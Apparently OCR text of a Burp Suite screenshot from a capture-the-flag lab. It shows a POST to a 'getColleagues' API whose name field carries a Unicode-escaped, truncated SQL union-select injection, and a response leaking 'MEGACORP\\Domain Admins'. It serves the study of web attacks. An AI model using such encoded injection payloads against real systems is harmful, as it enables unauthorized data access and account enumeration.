 Request
Raw Params Headers Hex
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://multimaster.megacorp.local/
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 605
10 Connection: close
11
12 {
"name":"\u002d\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u0020\u0031\u002c\
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 28 May 2020 21:00:04 GMT
10 Connection: close
11 Content-Length: 80
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"MEGACORP\\Domain Admins"
}
]